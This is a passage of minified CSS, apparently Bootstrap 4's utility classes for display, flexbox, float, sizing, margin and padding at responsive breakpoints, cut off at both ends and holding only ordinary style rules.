!important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media (min-width:768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media (min-width:992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media (min-width:1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}.flex-first{order:-1}.flex-last{order:1}.flex-unordered{order:0}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media (min-width:576px){.flex-sm-first{order:-1}.flex-sm-last{order:1}.flex-sm-unordered{order:0}.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media (min-width:768px){.flex-md-first{order:-1}.flex-md-last{order:1}.flex-md-unordered{order:0}.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media (min-width:992px){.flex-lg-first{order:-1}.flex-lg-last{order:1}.flex-lg-unordered{order:0}.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media (min-width:1200px){.flex-xl-first{order:-1}.flex-xl-last{order:1}.flex-xl-unordered{order:0}.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media (min-width:576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media (min-width:768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media (min-width:992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media (min-width:1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:sticky;top:0;z-index:1030}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.m-0{margin:0 0 !important}.mt-0{margin-top:0 !important}.mr-0{margin-right:0 !important}.mb-0{margin-bottom:0 !important}.ml-0{margin-left:0 !important}.mx-0{margin-right:0 !important;margin-left:0 !important}.my-0{margin-top:0 !important;margin-bottom:0 !important}.m-1{margin:0.25rem 0.25rem !important}.mt-1{margin-top:0.25rem !important}.mr-1{margin-right:0.25rem !important}.mb-1{margin-bottom:0.25rem !important}.ml-1{margin-left:0.25rem !important}.mx-1{margin-right:0.25rem !important;margin-left:0.25rem !important}.my-1{margin-top:0.25rem !important;margin-bottom:0.25rem !important}.m-2{margin:0.5rem 0.5rem !important}.mt-2{margin-top:0.5rem !important}.mr-2{margin-right:0.5rem !important}.mb-2{margin-bottom:0.5rem !important}.ml-2{margin-left:0.5rem !important}.mx-2{margin-right:0.5rem !important;margin-left:0.5rem !important}.my-2{margin-top:0.5rem !important;margin-bottom:0.5rem !important}.m-3{margin:1rem 1rem !important}.mt-3{margin-top:1rem !important}.mr-3{margin-right:1rem !important}.mb-3{margin-bottom:1rem !important}.ml-3{margin-left:1rem !important}.mx-3{margin-right:1rem !important;margin-left:1rem !important}.my-3{margin-top:1rem !important;margin-bottom:1rem !important}.m-4{margin:1.5rem 1.5rem !important}.mt-4{margin-top:1.5rem !important}.mr-4{margin-right:1.5rem !important}.mb-4{margin-bottom:1.5rem !important}.ml-4{margin-left:1.5rem !important}.mx-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.my-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.m-5{margin:3rem 3rem !important}.mt-5{margin-top:3rem !important}.mr-5{margin-right:3rem !important}.mb-5{margin-bottom:3rem !important}.ml-5{margin-left:3rem !important}.mx-5{margin-right:3rem !important;margin-left:3rem !important}.my-5{margin-top:3rem !important;margin-bottom:3rem !important}.p-0{padding:0 0 !important}.pt-0{padding-top:0 !important}.pr-0{padding-right:0 !important}.pb-0{padding-bottom:0 !important}.pl-0{padding-left:0 !important}.px-0{padding-right:0 !important;padding-left:0 !important}.py-0{padding-top:0 !important;padding-bottom:0 !important}.p-1{padding:0.25rem 0.25rem !important}.pt-1{padding-top:0.25rem !important}.pr-1{padding-right:0.25rem !important}.pb-1{padding-bottom:0.25rem !important}.pl-1{padding-left:0.25rem !important}.px-1{padding-right:0.25rem !important;padding-left:0.25rem !important}.py-1{padding-top:0.25rem !important;padding-bottom:0.25rem !important}.p-2{padding:0.5rem 0.5rem !important}.pt-2{padding-top:0.5rem !important}.pr-2{padding-right:0.5rem !important}.pb-2{padding-bottom:0.5rem !important}.pl-2{padding-left:0.5rem !important}.px-2{padding-right:0.5rem !important;padding-left:0.5rem !important}.py-2{padding-top:0.5rem !important;padding-bottom:0.5rem !important}.p-3{padding:1rem 1rem !important}.pt-3{padding-top:1rem !important}.pr-3{padding-right:1rem !important}.pb-3{padding-bottom:1rem !important}.pl-3{padding-left:1rem !important}.px-3{padding-right:1rem !important;padding-left:1rem !important}.py-3{padding-top:1rem !important;padding-bottom:1rem !important}.p-4{padding:1.5rem 1.5rem !important}.pt-4{padding-top:1.5rem !important}.pr-4{padding-right:1.5rem !important}.pb-4{padding-bottom:1.5rem !important}.pl-4{padding-left:1.5rem !important}.px-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.py-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.p-5{padding:3rem 3rem !important}.pt-5{padding-top:3rem !important}.pr-5{padding-right:3rem !important}.pb-5{padding-bottom:3rem !important}.pl-5{padding-left:3rem !important}.px-5{padding-right:3rem !important;padding-left:3rem !important}.py-5{padding-top:3rem !important;padding-bottom:3rem !important}.m-auto{margin:auto !important}.mt-auto{margin-top:auto !important}.mr-auto{margin-right:auto !important}.mb-auto{margin-bottom:auto !important}.ml-auto{margin-left:auto !important}.mx-auto{margin-right:auto !important;margin-left:auto !important}.my-auto{margin-top:auto !important;margin-bottom:auto !important}@media (min-width:576px){.m-sm-0{margin:0 0 !important}.mt-sm-0{margin-top:0 !important}.mr-sm-0{margin-right:0 !important}.mb-sm-0{margin-bottom:0 !important}.ml-sm-0{margin-left:0 !important}.mx-sm-0{margin-right:0 !important;margin-left:0 !important}.my-sm-0{margin-top:0 !important;margin-bottom:0 !important}.m-sm-1{margin:0.25rem 0.25rem !important}.mt-sm-1{margin-top:0.25rem !important}.mr-sm-1{margin-right:0.25rem !important}.mb-sm-1{margin-bottom:0.25rem !important}.ml-sm-1{margin-left:0.25rem !important}.mx-sm-1{margin-right:0.25rem !important;margin-left:0.25rem !important}.my-sm-1{margin-top:0.25rem !important;margin-bottom:0.25rem !important}.m-sm-2{margin:0.5rem 0.5rem !important}.mt-sm-2{margin-top:0.5rem !important}.mr-sm-2{margin-right:0.5rem !important}.mb-sm-2{margin-bottom:0.5rem !important}.ml-sm-2{margin-left:0.5rem !important}.mx-sm-2{margin-right:0.5rem !important;margin-left:0.5rem !important}.my-sm-2{margin-top:0.5rem !important;margin-bottom:0.5rem !important}.m-sm-3{margin:1rem 1rem !important}.mt-sm-3{margin-top:1rem !important}.mr-sm-3{margin-right:1rem !important}.mb-sm-3{margin-bottom:1rem !important}.ml-sm-3{margin-left:1rem !important}.mx-sm-3{margin-right:1rem !important;margin-left:1rem !important}.my-sm-3{margin-top:1rem !important;margin-bottom:1rem !important}.m-sm-4{margin:1.5rem 1.5rem !important}.mt-sm-4{margin-top:1.5rem !important}.mr-sm-4{margin-right:1.5rem !important}.mb-sm-4{margin-bottom:1.5rem !important}.ml-sm-4{margin-left:1.5rem !important}.mx-sm-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.my-sm-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.m-sm-5{margin:3rem 3rem !important}.mt-sm-5{margin-top:3rem !important}.mr-sm-5{margin-right:3rem !important}.mb-sm-5{margin-bottom:3rem !important}.ml-sm-5{margin-left:3rem !important}.mx-sm-5{margin-right:3rem !important;margin-left:3rem !important}.my-sm-5{margin-top:3rem !important;margin-bottom:3rem !important}.p-sm-0{padding:0 0 !important}.pt-sm-0{padding-top:0 !important}.pr-sm-0{padding-right:0 !important}.pb-sm-0{padding-bottom:0 !important}.pl-sm-0{padding-left:0 !important}.px-sm-0{padding-right:0 !important;padding-left:0 !important}.py-sm-0{padding-top:0 !important;padding-bottom:0 !important}.p-sm-1{padding:0.25rem 0.25rem !important}.pt-sm-1{padding-top:0.25rem !important}.pr-sm-1{padding-right:0.25rem !important}.pb-sm-1{padding-bottom:0.25rem !important}.pl-sm-1{padding-left:0.25rem !important}.px-sm-1{padding-right:0.25rem !important;padding-left:0.25rem !important}.py-sm-1{padding-top:0.25rem !important;padding-bottom:0.25rem !important}.p-sm-2{padding:0.5rem 0.5rem !important}.pt-sm-2{padding-top:0.5rem !important}.pr-sm-2{padding-right:0.5rem !important}.pb-sm-2{padding-bottom:0.5rem !important}.pl-sm-2{padding-left:0.5rem !important}.px-sm-2{padding-right:0.5rem !important;padding-left:0.5rem !important}.py-sm-2{padding-top:0.5rem !important;padding-bottom:0.5rem !important}.p-sm-3{padding:1rem 1rem !important}.pt-sm-3{padding-top:1rem !important}.pr-sm-3{padding-right:1rem !important}.pb-sm-3{padding-bottom:1rem !important}.pl-sm-3{padding-left:1rem !important}.px-sm-3{padding-right:1rem !important;padding-left:1rem !important}.py-sm-3{padding-top:1rem !important;padding-bottom:1rem !important}.p-sm-4{padding:1.5rem 1.5rem !important}.pt-sm-4{padding-top:1.5rem !important}.pr-sm-4{padding-right:1.5rem !important}.pb-sm-4{padding-bottom:1.5rem !important}.pl-sm-4{padding-left:1.5rem !important}.px-sm-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.py-sm-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.p-sm-5{padding:3rem 3rem !important}.pt-sm-5{padding-top:3rem !important}.pr-sm-5{padding-right:3rem !important}.pb-sm-5{padding-bottom:3rem !important}.pl-sm-5{padding-left:3rem !important}.px-sm-5{padding-right:3rem !important;padding-left:3rem !important}.py-sm-5{padding-top:3rem !important;padding-bottom:3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto{margin-top:auto !important}.mr-sm-auto{margin-right:auto !important}.mb-sm-auto{margin-bottom:auto !important}.ml-sm-auto{margin-left:auto !important}.mx-sm-auto{margin-right:auto !important;margin-left:auto !important}.my-sm-auto{margin-top:auto !important;margin-bottom:auto !important}}@media (min-width:768px){.m-md-0{margin:0 0 !important}.mt-md-0{margin-top:0 !important}.mr-md-0{margin-right:0 !important}.mb-md-0{margin-bottom:0 !important}.ml-md-0{margin-left:0 !important}.mx-md-0{margin-right:0 !important;margin-left:0 !important}.my-md-0{margin-top:0 !important;margin-bottom:0 !important}.m-md-1{margin:0.25rem 0.25rem !important}.mt-md-1{margin-top:0.25rem !important}.mr-md-1{margin-right:0.25rem !important}.mb-md-1{margin-bottom:0.25rem !important}.ml-md-1{margin-left:0.25rem !important}.mx-md-1{margin-right:0.25rem !important;margin-left:0.25rem !important}.my-md-1{margin-top:0.25rem !important;margin-bottom:0.25rem !important}.m-md-2{margin:0.5rem 0.5rem !important}.mt-md-2{margin-top:0.5rem !important}.mr-md-2{margin-right:0.5rem !important}.mb-md-2{margin-bottom:0.5rem !important}.ml-md-2{margin-left:0.5rem !important}.mx-md-2{margin-right:0.5rem !important;margin-left:0.5rem !important}.my-md-2{margin-top:0.5rem !important;margin-bottom:0.5rem !important}.m-md-3{margin:1rem 1rem !important}.mt-md-3{margin-top:1rem !important}.mr-md-3{margin-right:1rem !important}.mb-md-3{margin-bottom:1rem !important}.ml-md-3{margin-left:1rem !important}.mx-md-3{margin-right:1rem !important;margin-left:1rem !important}.my-md-3{margin-top:1rem !important;margin-bottom:1rem !important}.m-md-4{margin:1.5rem 1.5rem !important}.mt-md-4{margin-top:1.5rem !important}.mr-md-4{margin-right:1.5rem !important}.mb-md-4{margin-bottom:1.5rem !important}.ml-md-4{margin-left:1.5rem !important}.mx-md-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.my-md-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.m-md-5{margin:3rem 3rem !important}.mt-md-5{margin-top:3rem !important}.mr-md-5{margin-right:3rem !important}.mb-md-5{margin-bottom:3rem !important}.ml-md-5{margin-left:3rem !important}.mx-md-5{margin-right:3rem !important;margin-left:3rem !important}.my-md-5{margin-top:3rem !important;margin-bottom:3rem !important}.p-md-0{padding:0 0 !important}.pt-md-0{padding-top:0 !important}.pr-md-0{padding-right:0 !important}.pb-md-0{padding-bottom:0 !important}.pl-md-0{padding-left:0 !important}.px-md-0{padding-right:0 !important;padding-left:0 !important}.py-md-0{padding-top:0 !important;padding-bottom:0 !important}.p-md-1{padding:0.25rem 0.25rem !important}.pt-md-1{padding-top:0.25rem !important}.pr-md-1{padding-right:0.25rem !important}.pb-md-1{padding-bottom:0.25rem !important}.pl-md-1{padding-left:0.25rem !important}.px-md-1{padding-right:0.25rem !important;padding-left:0.25rem !important}.py-md-1{padding-top:0.25rem !important;padding-bottom:0.25rem !important}.p-md-2{padding:0.5rem 0.5rem !important}.pt-md-2{padding-top:0.5rem !important}.pr-md-2{padding-right:0.5rem !important}.pb-md-2{padding-bottom:0.5rem !important}.pl-md-2{padding-left:0.5rem !important}.px-md-2{padding-right:0.5rem !important;padding-left:0.5rem !important}.py-md-2{padding-top:0.5rem !important;padding-bottom:0.5rem !important}.p-md-3{padding:1rem 1rem !important}.pt-md-3{padding-top:1rem !important}.pr-md-3{padding-right:1rem !important}.pb-md-3{padding-bottom:1rem !important}.pl-md-3{padding-left:1rem !important}.px-md-3{padding-right:1rem !important;padding-left:1rem !important}.py-md-3{padding-top:1rem !important;padding-bottom:1rem !important}.p-md-4{padding:1.5rem 1.5rem !important}.pt-md-4{padding-top:1.5rem !important}.pr-md-4{padding-right:1.5rem !important}.pb-md-4{padding-bottom:1.5rem !important}.pl-md-4{padding-left:1.5rem !important}.px-md-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.py-md-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.p-md-5{padding:3rem 3rem !important}.pt-md-5{padding-top:3rem !important}.pr-md-5{padding-right:3rem !important}.pb-md-5{padding-bottom:3rem !important}.pl-md-5{padding-left:3rem !important}.px-md-5{padding-right:3rem !important;padding-left:3rem !important}.py-md-5{padding-top:3rem !important;padding-bottom:3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto{margin-top:auto !important}.mr-md-auto{margin-right:auto !important}.mb-md-auto{margin-bottom:auto !important}.ml-md-auto{margin-left:auto !important}.mx-md-auto{margin-right:auto !important;margin-left:auto !important}.my-md-auto{margin-top:auto !important;margin-bottom:auto !important}}@media (min-width:992px){.m-lg-0{margin:0 0 !important}.mt-lg-0{margin-top:0 !important}.mr-lg-0{margin-right:0 !important}.mb-lg-0{margin-bottom:0 !important}.ml-lg-0{margin-left:0 !important}.mx-lg-0{margin-right:0 !important;margin-left:0 !important}.my-lg-0{margin-top:0 !important;margin-bottom:0 !important}.m-lg-1{margin:0.25rem 0.25rem !important}.mt-lg-1{margin-top:0.25rem !important}.mr-lg-1{margin-right:0.25rem !important}.mb-lg-1{margin-bottom:0.25rem !important}.ml-lg-1{margin-left:0.25rem !important}.mx-lg-1{margin-right:0.25rem !important;margin-left:0.25rem !important}.my-lg-1{margin-top:0.25rem !important;margin-bottom:0.25rem !important}.m-lg-2{margin:0.5rem 0.5rem !important}.mt-lg-2{margin-top:0.5rem !important}.mr-lg-2{margin-right:0.5rem !important}.mb-lg-2{margin-bottom:0.5rem !important}.ml-lg-2{margin-left:0.5rem !important}.mx-lg-2{margin-right:0.5rem !important;margin-left:0.5rem !important}.my-lg-2{margin-top:0.5rem !important;margin-bottom:0.5rem !important}.m-lg-3{margin:1rem 1rem !important}.mt-lg-3{margin-top:1rem !important}.mr-lg-3{margin-right:1rem !important}.mb-lg-3{margin-bottom:1rem !important}.ml-lg-3{margin-left:1rem !important}.mx-lg-3{margin-right:1rem !important;margin-left:1rem !important}.my-lg-3{margin-top:1rem !important;margin-bottom:1rem !important}.m-lg-4{margin:1.5rem 1.5rem !important}.mt-lg-4{margin-top:1.5rem !important}.mr-lg-4{margin-right:1.5rem !important}.mb-lg-4{margin-bottom:1.5rem !important}.ml-lg-4{margin-left:1.5rem !important}.mx-lg-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.my-lg-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.m-lg-5{margin:3rem 3rem !important}.mt-lg-5{margin-top:3rem !important}.mr-lg-5{margin-right:3rem !important}.mb-lg-5{margin-bottom:3rem !important}.ml-lg-5{margin-left:3rem !important}.mx-lg-5{margin-right:3rem !important;margin-left:3rem !important}.my-lg-5{margin-top:3rem !important;margin-bottom:3rem !important}.p-lg-0{padding:0 0 !important}.pt-lg-0{padding-top:0 !important}.pr-lg-0{padding-right:0 !important}.pb-lg-0{padding-bottom:0 !important}.pl-lg-0{padding-left:0 !important}.px-lg-0{padding-right:0 !important;padding-left:0 !important}.py-lg-0{padding-top:0 !important;padding-bottom:0 !important}.p-lg-1{padding:0.25rem 0.25rem !important}.pt-lg-1{padding-top:0.25rem !important}.pr-lg-1{padding-right:0.25rem !important}.pb-lg-1{padding-bottom:0.25rem !important}.pl-lg-1{padding-left:0.25rem !important}.px-lg-1{padding-right:0.25rem !important;padding-left:0.25rem !important}.py-lg-1{padding-top:0.25rem !important;padding-bottom:0.25rem !important}.p-lg-2{padding:0.5rem 0.5rem !important}.pt-lg-2{padding-top:0.5rem !important}.pr-lg-2{padding-right:0.5rem !important}.pb-lg-2{padding-bottom:0.5rem !important}.pl-lg-2{padding-left:0.5rem !important}.px-lg-2{padding-right:0.5rem !important;padding-left:0.5rem !important}.py-lg-2{padding-top:0.5rem !important;padding-bottom:0.5rem !important}.p-lg-3{padding:1rem 1rem !important}.pt-lg-3{padding-top:1rem !important}.pr-lg-3{padding-right:1rem !important}.pb-lg-3{padding-bottom:1rem !important}.pl-lg-3{padding-left:1rem !important}.px-lg-3{padding-right:1rem !important;padding-left:1rem !important}.py-lg-3{padding-top:1rem !important;padding-bottom:1rem !important}.p-lg-4{padding:1.5rem 1.5rem !important}.pt-lg-4{padding-top:1.5rem !important}.pr-lg-4{padding-right:1.5rem !important}.pb-lg-4{padding-bottom:1.5rem !important}.pl-lg-4{padding-left:1.5rem !important}.px-lg-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.py-lg-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.p-lg-5{padding:3rem 3rem !important}.pt-lg-5{padding-top:3rem !important}.pr-lg-5{padding-right:3rem !important}.pb-lg-5{padding-bottom:3rem !important}.pl-lg-5{padding-left:3rem !important}.px-lg-5{padding-right:3rem !important;padding-left:3rem !important}.py-lg-5{padding-top:3rem !important;padding-bottom:3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto{margin-top:auto !important}.mr-lg-auto{margin-right:auto !important}.mb-lg-auto{margin-bottom:auto !important}.ml-lg-auto{margin-left:auto !important}.mx-lg-auto{margin-right:auto !important;margin-left:auto !important}.my-lg-auto{margin-top:auto !important;margin-bottom:auto !important}}@media (min-width:1200px){.m-xl-0{margin:0 0 !important}.mt-xl-0{margin-top:0 !important}.mr-xl-0{margin-right:0 !important}.mb-xl-0{margin-bottom:0 !important}.ml-xl-0{margin-left:0 !important}.mx-xl-0{margin-right:0 !important;margin-left:0 !important}.my-xl-0{margin-top:0 !important;margin-bottom:0 !important}.m-xl-1{margin:0.25rem 0.25rem !important}.mt-xl-1{margin-top:0.25rem !important}.mr-xl-1{margin-right:0.25rem !important}.mb-xl-1{margin-bottom:0.25rem !important}.ml-xl-1{margin-left:0.25rem !important}.mx-xl-1{margin-right:0.25rem !important;margin-left:0.25rem !important}.my-xl-1{margin-top:0.25rem !important;margin-bottom:0.25rem !important}.m-xl-2{margin:0.5rem 0.5rem !important}.mt-xl-2{margin-top:0.5rem !important}.mr-xl-2{margin-right:0.5rem !important}.mb-xl-2{margin-bottom:0.5rem !important}.ml-xl-2{margin-left:0.5rem !important}.mx-xl-2{margin-right:0.5rem !important;margin-left:0.5rem !important}.my-xl-2{margin-top:0.5rem !important;margin-bottom:0.5rem !important}.m-xl-3{margin:1rem 1rem !important}.mt-xl-3{margin-top:1rem !important}.mr-xl-3{margin-right:1rem !important}.mb-xl-3{margin-bottom:1rem !important}.ml-xl-3{margin-left:1rem !important}.mx-xl-3{margin-right:1rem !important;margin-left:1rem !important}.my-xl-3{margin-top:1rem !important;margin-bottom:1rem !important}.m-xl-4{margin:1.5rem 1.5rem !important}.mt-xl-4{margin-top:1.5rem !important}.mr-xl-4{margin-right:1.5rem !important}.mb-xl-4{margin-bottom:1.5rem !important}.ml-xl-4{margin-left:1.5rem !important}.mx-xl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.my-xl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.m-xl-5{margin:3rem 3rem !important}.mt-xl-5{margin-top:3rem !important}.mr-xl-5{margin-right:3rem !important}.mb-xl-5{margin-bottom:3rem !important}.ml-xl-5{margin-left:3rem !important}.mx-xl-5{margin-right:3rem !important;margin-left:3rem !important}.my-xl-5{margin-top:3rem !important;margin-bottom:3rem !important}.p-xl-0{padding:0 0 !important}.pt-xl-0{padding-top:0 !important}.pr-xl-0{padding-right:0 !important}.pb-xl-0{padding-bottom:0 !important}.pl-xl-0{padding-left:0 !important}.px-xl-0{padding-right:0 !important;padding-left:0 !important}.py-xl-0{padding-top:0 !important;padding-bottom:0 !important}.p-xl-1{padding:0.25rem 0.25rem !important}.pt-xl-1{padding-top:0.25rem !important}.pr-xl-1{padding-right:0.25rem !important}.pb-xl-1{padding-bottom:0.25rem !important}.pl-xl-1{padding-left:0.25rem !important}.px-xl-1{padding-right:0.25rem !important;padding-left:0.25rem !important}.py-xl-1{padding-top:0.25rem !important;padding-bottom:0.25rem !important}.p-xl-2{padding:0.5rem 0.5rem !important}.pt-xl-2{padding-top:0.5rem !important}.pr-xl-2{padding-right:0.5rem !important}.pb-xl-2{padding-bottom:0.5rem !important}.pl-xl-2{padding-left:0.5rem !important}.px-xl-2{padding-right:0.5rem !important;padding-left:0.5rem !important}.py-xl-2{padding-top:0.5rem !important;padding-bottom:0.5rem !important}.p-xl-3{padding:1rem 1rem !important}.pt-xl-3{padding-top:1rem !important}.pr-xl-3{padding-right:1rem !important}.pb-xl-3{padding-bottom:1rem !important}.pl-xl-3{padding-left:1rem !important}.px-xl-3{padding-right:1rem !important;padding-left:1rem !important}.py-xl-3{padding-top:1rem !important;padding-bottom:1rem !important}.p-xl-4{padding:1.5rem 1.5rem !important}.pt-xl-4{padding-top:1.5rem !important}.pr-xl-4{padding-right:1.5rem !important}.pb-xl-4{padding-bottom:1.5rem !important}.pl-xl-4{padding-left:1.5rem !important}.px-xl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.py-xl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.p-xl-5{padding:3rem 3rem !important}.pt-xl-5{padding-top:3rem 